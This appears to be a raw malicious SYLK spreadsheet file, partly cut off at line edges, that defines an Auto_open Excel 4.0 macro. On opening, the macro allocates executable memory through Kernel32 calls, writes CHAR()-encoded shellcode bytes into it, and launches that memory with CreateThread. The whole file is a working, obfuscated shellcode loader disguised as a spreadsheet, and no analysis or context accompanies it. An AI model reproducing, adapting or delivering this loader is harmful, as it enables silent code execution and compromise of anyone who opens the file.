 192.168.1.100/foo.slk
E NN;NAuto_open;ER1C1;KSpreadsheet;F C;X1;Y1;K0;ER1C2() C;X1;Y2;K0;ECALL("Kernel32","VirtualAlloc","JJJJJ",0,1000000,4096,64) C;X1;Y3;K0;ESELECT(R1C2
;K0;EWHILE(LEN(ACTIVE.CELL())>0) C;X1;Y6;K0;ECALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, R2C1 + R1C3 * 20,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
;K0;ENEXT() C;X1;Y10;K0;ECALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C1, 0, 0, 0) C;X1;Y11;K0;EHALT()
;K0;ECHAR(189)&CHAR(220)&CHAR(190)&CHAR(248)&CHAR(25)&CHAR(218)&CHAR(197)&CHAR(217)&CHAR(116)&CHAR(36)&CHAR(244)&CHAR(90)&C
;K0;ECHAR(106)&CHAR(20)&CHAR(131)&CHAR(234)&CHAR(252)&CHAR(62)&CHAR(75)&CHAR(4)&CHAR(241)&CHAR(49)&CHAR(180)&CHAR(245)&CHA
;K0;ECHAR(238)&CHAR(221)&CHAR(178)&CHAR(170)&CHAR(252)&CHAR(150)&CHAR(151)&CHAR(94)&CHAR(118)&CHAR(218)&CHAR(63)&CHAR(110)&
;K0;ECHAR(145)&CHAR(59)&CHAR(203)&CHAR(133)&CHAR(198)&CHAR(155)&CHAR(242)&CHAR(69)&CHAR(27)&CHAR(218)&CHAR(51)&CHAR(16)&CH
;K0;ECHAR(174)&CHAR(231)&CHAR(100)&CHAR(106)&CHAR(165)&CHAR(87)&CHAR(31)&CHAR(15)&CHAR(122)&CHAR(35)&CHAR(147)&CHAR(14)&CH
;K0;ECHAR(211)&CHAR(79)&CHAR(210)&CHAR(116)&CHAR(151)&CHAR(83)&CHAR(237)&CHAR(121)&CHAR(17)&CHAR(32)&CHAR(57)&CHAR(13)&CHA
;K0;ECHAR(100)&CHAR(28)&CHAR(185)&CHAR(157)&CHAR(18)&CHAR(86)&CHAR(185)&CHAR(32)&CHAR(37)&CHAR(173)&CHAR(195)&CHAR(254)&CH
;K0;ECHAR(197)&CHAR(94)&CHAR(153)&CHAR(22)&CHAR(129)&CHAR(56)&CHAR(190)&CHAR(169)&CHAR(70)&CHAR(51)&CHAR(186)&CHAR(34)&CHA
;K0;ECHAR(239)&CHAR(110)&CHAR(242)&CHAR(133)&CHAR(16)&CHAR(112)&CHAR(90)&CHAR(121)&CHAR(181)&CHAR(251)&CHAR(73)&CHAR(108)&C
0;K0;ECHAR(40)&CHAR(98)&CHAR(201)&CHAR(215)&CHAR(91)&CHAR(80)&CHAR(86)&CHAR(76)&CHAR(244)&CHAR(216)&CHAR(31)&CHAR(74)&CHA
1;K0;ECHAR(220)&CHAR(33)&CHAR(112)&CHAR(80)&CHAR(136)&CHAR(113)&CHAR(234)&CHAR(113)&CHAR(177)&CHAR(26)&CHAR(234)&CHAR(126)&
2;K0;ECHAR(47)&CHAR(236)&CHAR(246)&CHAR(67)&CHAR(236)&CHAR(121)&CHAR(16)&CHAR(51)&CHAR(92)&CHAR(41)&CHAR(141)&CHAR(244)&CH
3;K0;ECHAR(104)&CHAR(205)&CHAR(202)&CHAR(84)&CHAR(135)&CHAR(187)&CHAR(163)&CHAR(192)&CHAR(62)&CHAR(230)&CHAR(56)&CHAR(112)&
4;K0;ECHAR(189)&CHAR(178)&CHAR(169)&CHAR(106)&CHAR(218)&CHAR(60)&CHAR(50)&CHAR(107)&CHAR(79)&CHAR(60)&CHAR(88)&CHAR(111)&C
5;K0;ECHAR(107)&CHAR(216)&CHAR(156)&CHAR(113)&CHAR(234)&CHAR(232)&CHAR(215)&CHAR(68)&CHAR(120)&CHAR(84)&CHAR(128)&CHAR(168)
6;K0;ECHAR(82)&CHAR(7)&CHAR(93)&CHAR(168)&CHAR(78)&CHAR(52)&CHAR(206)&CHAR(61)&CHAR(113)&CHAR(108)&CHAR(162)&CHAR(150)&CHA
7;K0;ECHAR(193)&CHAR(145)&CHAR(142)&CHAR(77)&CHAR(106)&CHAR(249)&CHAR(112)&CHAR(206)&CHAR(138)&CHAR(249)&CHAR(26)&CHAR(206)
8;K0;ECHAR(190)&CHAR(249)&CHAR(144)&CHAR(189)&CHAR(12)&CHAR(152)&CHAR(165)&CHAR(151)&CHAR(209)&CHAR(4)&CHAR(165)&CHAR(20)&C
9;K0;ECHAR(138)&CHAR(57)&CHAR(33)&CHAR(128)&CHAR(172)&CHAR(6)&CHAR(247)&CHAR(185)&CHAR(218)&CHAR(73)&CHAR(203)&CHAR(253)&C
0;K0;ECHAR(85) C;X2;Y21;K0;ERETURN() E